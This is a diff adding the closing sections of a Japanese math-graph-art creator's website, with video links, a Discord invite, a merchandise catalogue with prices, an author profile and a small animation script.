+      </a>
+      <a class="work s2 vid reveal" href="https://www.youtube.com/watch?v=nCgLdN7b-hE" target="_blank" rel="noopener">
+        <span class="media a169"><img src="https://i.ytimg.com/vi/nCgLdN7b-hE/maxresdefault.jpg" alt="3Dには座標から色を作れる機能がある" loading="lazy"></span>
+        <span class="cap"><b><span class="idx">11.15</span>3Dには座標から色を作れる機能がある</b><span class="go">YOUTUBE &#8599;</span></span>
+      </a>
+      <a class="work s2 vid reveal" href="https://www.youtube.com/watch?v=WB8QEFWSQq4" target="_blank" rel="noopener">
+        <span class="media a169"><img src="https://i.ytimg.com/vi/WB8QEFWSQq4/maxresdefault.jpg" alt="2026年の駒場祭は関数アートがある" loading="lazy"></span>
+        <span class="cap"><b><span class="idx">11.14</span>2026年の駒場祭は関数アートがある</b><span class="go">YOUTUBE &#8599;</span></span>
+      </a>
+      <a class="work s2 vid reveal" href="https://www.youtube.com/watch?v=4mdXtcbMQh4" target="_blank" rel="noopener">
+        <span class="media a169"><img src="https://i.ytimg.com/vi/4mdXtcbMQh4/maxresdefault.jpg" alt="一引数の色関数とは？" loading="lazy"></span>
+        <span class="cap"><b><span class="idx">11.11</span>一引数の色関数とは？</b><span class="go">YOUTUBE &#8599;</span></span>
+      </a>
+      <!-- POSTS:END -->
+    </div>
+  </div>
+</section>
+
+<!-- HUB -->
+<section id="hub" style="padding-top:clamp(52px,7.5vw,96px)">
+  <div class="wrap">
+    <div class="sec-head">
+      <div><p class="label">Watch / Join / Create</p><h2>観る・集まる・作る</h2></div>
+      <p class="sec-note">動画も、居場所も、作る入口も、ここに全部ある。</p>
+    </div>
+    <div class="bento">
+      <a class="tile big reveal" href="https://www.youtube.com/playlist?list=PLFtMcegIwb42WjnDgwNYPl0hDzrGe_pGZ" target="_blank" rel="noopener" aria-label="入門再生リストを開く">
+        <img src="https://i.ytimg.com/vi/jn11n_hRMRg/hqdefault.jpg" alt="入門動画のサムネイル" loading="lazy">
+        <span class="playb"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M6 3.8v16.4c0 .9 1 1.5 1.8 1L21 13a1.2 1.2 0 0 0 0-2L7.8 2.9C7 2.4 6 2.9 6 3.8z"/></svg></span>
+        <span class="tcap"><span class="tk">YOUTUBE — 再生リスト</span><b>ゆっくりと学ぶDesmosと関数アートの話</b><small>100話を超える入門シリーズ</small></span>
+      </a>
+      <a class="tile reveal" href="https://www.youtube.com/@TETH_Main/shorts" target="_blank" rel="noopener">
+        <img src="https://i.ytimg.com/vi/wHolo3aUtKE/hqdefault.jpg" alt="Shortsデモ（縦）" loading="lazy" style="object-fit:contain;background:#000">
+        <span class="tcap"><span class="tk">SHORTS</span><b>30秒でわかる関数アートの世界</b></span>
+      </a>
+      <a class="tile reveal" href="https://discord.gg/298vPa6re7" target="_blank" rel="noopener">
+        <img src="https://pbs.twimg.com/ext_tw_video_thumb/1576882459378995201/pu/img/nVEck3zFS48kfffc.jpg" alt="関数アートコミュニティ" loading="lazy">
+        <span class="tcap"><span class="tk">DISCORD</span><b>関数アートサーバー</b><small>質問も雑談も（13歳以上）</small></span>
+      </a>
+      <a class="tile wide2 reveal" href="https://www.youtube.com/watch?v=1IcMlf7pQQ0" target="_blank" rel="noopener">
+        <img src="https://i.ytimg.com/vi/1IcMlf7pQQ0/hqdefault.jpg" alt="関数アートデモ" loading="lazy">
+        <span class="playb"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M6 3.8v16.4c0 .9 1 1.5 1.8 1L21 13a1.2 1.2 0 0 0 0-2L7.8 2.9C7 2.4 6 2.9 6 3.8z"/></svg></span>
+        <span class="tcap"><span class="tk">DEMO</span><b>数式が絵になるまで</b><small>関数アートの制作デモ</small></span>
+      </a>
+      </div>
+  </div>
+</section>
+
+<!-- SHOP -->
+<section id="shop" style="padding-top:0">
+  <div class="wrap">
+    <div class="sec-head">
+      <div><p class="label">Shop</p><h2>グッズ</h2></div>
+      <p class="sec-note">数式から生まれたグッズ。BASEとBOOTHで販売中。</p>
+    </div>
+    <div class="shop-grid">
+      <!-- SHOP-BASE:START -->
+      <a class="product reveal" href="https://mathgraphart.base.shop/items/164104987" target="_blank" rel="noopener">
+        <span class="pimg"><img src="https://baseec-img-mng.akamaized.net/images/item/origin/5961edd41ccf9e1002b07795fee28813.jpg" alt="レーザー彫刻パネル" loading="lazy"></span>
+        <span class="store">BASE</span><h3>レーザー彫刻パネル</h3>
+        <p class="price">¥1,000<small>在庫あり</small></p>
+      </a>
+      <a class="product reveal" href="https://mathgraphart.base.shop/items/146511899" target="_blank" rel="noopener">
+        <span class="pimg"><img src="https://baseec-img-mng.akamaized.net/images/item/origin/8133d64685f5345b81150aa24bc2f676.jpg" alt="ふきちょくキーホルダー" loading="lazy"></span>
+        <span class="store">BASE</span><h3>ふきちょくキーホルダー</h3>
+        <p class="price">¥500<small>在庫あり</small></p>
+      </a>
+      <a class="product reveal" href="https://mathgraphart.base.shop/items/110309269" target="_blank" rel="noopener">
+        <span class="pimg"><img src="https://baseec-img-mng.akamaized.net/images/item/origin/554c31484d91d3cc197c5af990de63ca.png" alt="関数アートしおり" loading="lazy"></span>
+        <span class="store">BASE</span><h3>関数アートしおり</h3>
+        <p class="price">¥200<small>在庫あり</small></p>
+      </a>
+      <a class="product reveal" href="https://mathgraphart.base.shop/items/98751389" target="_blank" rel="noopener">
+        <span class="pimg"><img src="https://baseec-img-mng.akamaized.net/images/item/origin/1c3eaa48e34e084d03c5d8367b837c5f.jpg" alt="ガチ勢が集めた関数アートかるた" loading="lazy"></span>
+        <span class="store">BASE</span><h3>ガチ勢が集めた関数アートかるた</h3>
+        <p class="price">¥1,500<small>在庫あり</small></p>
+      </a>
+      <a class="product reveal" href="https://mathgraphart.base.shop/items/98751339" target="_blank" rel="noopener">
+        <span class="pimg"><img src="https://baseec-img-mng.akamaized.net/images/item/origin/b0a0a38f01f091193f7fca95696608a4.jpg" alt="関数アート クリアファイル" loading="lazy"></span>
+        <span class="store">BASE</span><h3>関数アート クリアファイル</h3>
+        <p class="price">¥400<small>在庫あり</small></p>
+      </a>
+      <!-- SHOP-BASE:END -->
+      <!-- SHOP-BOOTH:START -->
+      <a class="product reveal" href="https://mathgraphart.booth.pm/items/5687433" target="_blank" rel="noopener">
+        <span class="pimg"><img src="https://booth.pximg.net/c/620x620/db96a3f6-34e5-4332-a4f4-ad3075520775/i/5687433/b2dec290-ca88-46b5-aedf-39e6d39d6cb4_base_resized.jpg" alt="新関数アートサーバアイコン ステッカー" loading="lazy"></span>
+        <span class="store">BOOTH</span><h3>新関数アートサーバアイコン ステッカー</h3>
+        <p class="price">¥820<small>在庫あり</small></p>
+      </a>
+      <a class="product reveal" href="https://mathgraphart.booth.pm/items/5687415" target="_blank" rel="noopener">
+        <span class="pimg"><img src="https://booth.pximg.net/c/620x620/db96a3f6-34e5-4332-a4f4-ad3075520775/i/5687415/cc81b73c-cabd-4c86-9629-aec20505bcca_base_resized.jpg" alt="新関数アートサーバアイコン キーホルダー" loading="lazy"></span>
+        <span class="store">BOOTH</span><h3>新関数アートサーバアイコン キーホルダー</h3>
+        <p class="price">¥930<small>在庫あり</small></p>
+      </a>
+      <a class="product reveal" href="https://mathgraphart.booth.pm/items/5674681" target="_blank" rel="noopener">
+        <span class="pimg"><img src="https://booth.pximg.net/c/620x620/db96a3f6-34e5-4332-a4f4-ad3075520775/i/5674681/2e0702a6-7e7d-49ba-b967-4978bebd11ca_base_resized.jpg" alt="関数アート透明ステッカー" loading="lazy"></span>
+        <span class="store">BOOTH</span><h3>関数アート透明ステッカー</h3>
+        <p class="price">¥870<small>在庫あり</small></p>
+      </a>
+      <a class="product reveal" href="https://mathgraphart.booth.pm/items/5670728" target="_blank" rel="noopener">
+        <span class="pimg"><img src="https://booth.pximg.net/c/620x620/db96a3f6-34e5-4332-a4f4-ad3075520775/i/5670728/fbaf2091-e67d-403d-98eb-1b2273604b84_base_resized.jpg" alt="関数アート タンブラー" loading="lazy"></span>
+        <span class="store">BOOTH</span><h3>関数アート タンブラー</h3>
+        <p class="price">¥1,820<small>在庫あり</small></p>
+      </a>
+      <a class="product reveal" href="https://mathgraphart.booth.pm/items/5667525" target="_blank" rel="noopener">
+        <span class="pimg"><img src="https://booth.pximg.net/c/620x620/db96a3f6-34e5-4332-a4f4-ad3075520775/i/5667525/24023c42-fa9e-4245-9b70-831de3357c27_base_resized.jpg" alt="関数アート マグカップ" loading="lazy"></span>
+        <span class="store">BOOTH</span><h3>関数アート マグカップ</h3>
+        <p class="price">¥2,150<small>在庫あり</small></p>
+      </a>
+      <a class="product reveal" href="https://mathgraphart.booth.pm/items/5667197" target="_blank" rel="noopener">
+        <span class="pimg"><img src="https://booth.pximg.net/c/620x620/db96a3f6-34e5-4332-a4f4-ad3075520775/i/5667197/bcfcc001-53c5-4e4e-977f-cece6171871b_base_resized.jpg" alt="アイコン風 関数アート トートバッグ" loading="lazy"></span>
+        <span class="store">BOOTH</span><h3>アイコン風 関数アート トートバッグ</h3>
+        <p class="price">¥1,930〜<small>在庫あり</small></p>
+      </a>
+      <a class="product reveal" href="https://mathgraphart.booth.pm/items/5667167" target="_blank" rel="noopener">
+        <span class="pimg"><img src="https://booth.pximg.net/c/620x620/db96a3f6-34e5-4332-a4f4-ad3075520775/i/5667167/efe17b72-02a0-420e-9e87-0d4325a9df83_base_resized.jpg" alt="アイコン風 関数アート ブラック Tシャツ" loading="lazy"></span>
+        <span class="store">BOOTH</span><h3>アイコン風 関数アート ブラック Tシャツ</h3>
+        <p class="price">¥3,500<small>在庫あり</small></p>
+      </a>
+      <a class="product reveal" href="https://mathgraphart.booth.pm/items/5667161" target="_blank" rel="noopener">
+        <span class="pimg"><img src="https://booth.pximg.net/c/620x620/db96a3f6-34e5-4332-a4f4-ad3075520775/i/5667161/a0a54898-b234-420f-8d62-57622e3658ab_base_resized.jpg" alt="アイコン風 関数アート Tシャツ" loading="lazy"></span>
+        <span class="store">BOOTH</span><h3>アイコン風 関数アート Tシャツ</h3>
+        <p class="price">¥2,150〜<small>在庫あり</small></p>
+      </a>
+      <a class="product reveal" href="https://mathgraphart.booth.pm/items/5480226" target="_blank" rel="noopener">
+        <span class="pimg"><img src="https://booth.pximg.net/c/620x620/db96a3f6-34e5-4332-a4f4-ad3075520775/i/5480226/7d9cb386-b280-4a73-b733-d382d9bb5328_base_resized.jpg" alt="LOVE A FUNCTION 関数アート トートバッグ" loading="lazy"></span>
+        <span class="store">BOOTH</span><h3>LOVE A FUNCTION 関数アート トートバッグ</h3>
+        <p class="price">¥1,930<small>在庫あり</small></p>
+      </a>
+      <a class="product reveal" href="https://mathgraphart.booth.pm/items/5447453" target="_blank" rel="noopener">
+        <span class="pimg"><img src="https://booth.pximg.net/c/620x620/db96a3f6-34e5-4332-a4f4-ad3075520775/i/5447453/67c635fc-b19b-44f9-812e-bc4fbacef8e6_base_resized.jpg" alt="関数アートサーバキーホルダー" loading="lazy"></span>
+        <span class="store">BOOTH</span><h3>関数アートサーバキーホルダー</h3>
+        <p class="price">¥880<small>在庫あり</small></p>
+      </a>
+      <!-- SHOP-BOOTH:END -->
+      </div>
+  </div>
+</section>
+
+<!-- ABOUT -->
+<div class="about-band" id="about">
+  <div class="wrap about-in">
+    <img class="av" src="https://yt3.ggpht.com/n-e75Oi3Cp7kq2De8A0aWMfwVbJTl_TY45nQ56jcc1Smi5en961O_Qu5QjuRzWQLJMlcM82SOw=s68-c-k-c0x00ffffff-no-rj" alt="てきちょくのチャンネルアイコン" loading="lazy">
+    <div class="who"><b>てきちょく / TETH_Main</b><span>関数アート作家</span></div>
+    <p class="line">数式だけで絵を描く関数アート作家。作り方は動画で公開中。グッズも展開中。</p>
+    <div class="snsrow">
+      <a href="https://www.youtube.com/@TETH_Main" target="_blank" rel="noopener">YouTube</a>
+      <a href="https://x.com/TETH_Main" target="_blank" rel="noopener">X</a>
+      <a href="https://www.instagram.com/teth_main" target="_blank" rel="noopener">Instagram</a>
+      <a href="https://mathgraphart.base.shop/" target="_blank" rel="noopener">BASE</a>
+      <a href="https://mathgraphart.booth.pm/" target="_blank" rel="noopener">BOOTH</a>
+      <a href="https://www.desmos.com/calculator/a507a39c01?lang=ja" target="_blank" rel="noopener">ロゴのグラフ</a>
+    </div>
+  </div>
+</div>
+</main>
+
+<footer>
+  <div class="wrap">
+    <p class="foot-word">関数アート</p>
+    <div class="foot-cols">
+      <div>
+        <h4>CONTENTS</h4>
+        <a href="#works">作品</a><a href="#hub">動画・コミュニティ</a><a href="#shop">グッズ</a><a href="#about">作者</a>
+      </div>
+      <div>
+        <h4>FOLLOW</h4>
+        <a href="https://www.youtube.com/@TETH_Main" target="_blank" rel="noopener">YouTube</a>
+        <a href="https://x.com/TETH_Main" target="_blank" rel="noopener">X</a>
+        <a href="https://mathgraphart.base.shop/" target="_blank" rel="noopener">BASE</a>
+        <a href="https://mathgraphart.booth.pm/" target="_blank" rel="noopener">BOOTH</a>
+        <a href="https://discord.gg/298vPa6re7" target="_blank" rel="noopener">Discord</a>
+      </div>
+      <div>
+        <h4>ABOUT</h4>
+        <p>数式だけで絵を描く「関数アート」の公式サイト。動画はYouTube、グッズはBASEとBOOTH。</p>
+      </div>
+    </div>
+    <div class="copyright"><span>© <span id="year">2026</span> TETH_Main</span><span id="fav-formula">|x−y| + ||x+y+|x|| −x| = 1</span></div>
+  </div>
+</footer>
+
+<nav class="tabbar" aria-label="モバイルナビゲーション">
+  <a href="#top" class="on" aria-label="トップ"><svg viewBox="0 0 24 24"><path d="M4 11.2 12 4l8 7.2"/><path d="M6.2 9.8V20h11.6V9.8"/></svg></a>
+  <a href="#works" aria-label="作品"><svg viewBox="0 0 24 24"><rect x="3.5" y="3.5" width="7" height="7" rx="1.5"/><rect x="13.5" y="3.5" width="7" height="7" rx="1.5"/><rect x="3.5" y="13.5" width="7" height="7" rx="1.5"/><rect x="13.5" y="13.5" width="7" height="7" rx="1.5"/></svg></a>
+  <a href="#hub" aria-label="動画"><svg viewBox="0 0 24 24"><rect x="3" y="3" width="18" height="18" rx="5.5"/><path d="M10.3 9.6v4.8c0 .6.7 1 1.2.7l4-2.4c.5-.3.5-1 0-1.3l-4-2.4c-.5-.3-1.2.1-1.2.6z" fill="currentColor" stroke="none"/></svg></a>
+  <a href="#shop" aria-label="グッズ"><svg viewBox="0 0 24 24"><path d="M5 8h14l-1.2 11a2 2 0 0 1-2 1.8H8.2a2 2 0 0 1-2-1.8z"/><path d="M8.5 10V6.5a3.5 3.5 0 0 1 7 0V10"/></svg></a>
+  <a href="#about" aria-label="作者"><img src="https://yt3.ggpht.com/n-e75Oi3Cp7kq2De8A0aWMfwVbJTl_TY45nQ56jcc1Smi5en961O_Qu5QjuRzWQLJMlcM82SOw=s68-c-k-c0x00ffffff-no-rj" alt="てきちょく"></a>
+</nav>
+
+<script>
+(function(){
+"use strict";
+const $$=s=>[...document.querySelectorAll(s)];
+document.querySelector("#year").textContent=new Date().getFullYear();
+
+/* ticker */
+const words=["関数アート","MATH GRAPH ART","DESMOS","YOUTUBE","SHORTS","DISCORD","BASE","BOOTH","TETH_MAIN"];
+const group=words.map(w=>`<span>${w} <b>×</b></span>`).join("");
+document.querySelector("#tickerTrack").innerHTML=group.repeat(8);
+
+/* reveal */
+const io=new IntersectionObserver(es=>es.forEach(e=>{if(e.isIntersecting){e.target.classList.add("in");io.unobserve(e.target)}}),{threshold:.08});
+$$(".reveal").forEach(el=>io.observe(el));
+
+/* tab bar active */
+const tabs=$$(".tabbar a");
+const map={"top":0,"works":1,"hub":2,"shop":3,"about":4};
+const io2=new IntersectionObserver(es=>es.forEach(e=>{
+  if(e.isIntersecting){ tabs.forEach(t=>t.classList.remove("on")); const i=map[e.target.id]; if(i!=null) tabs[i].classList.add("on"); }
+}),{rootMargin:"-40% 0px -50% 0px"});
+["top","works","hub","shop","about"].forEach(id=>{const el=document.getElementById(id); if(el) io2.observe(el)});
+
+})();
+</script>
+</body>
+</html>


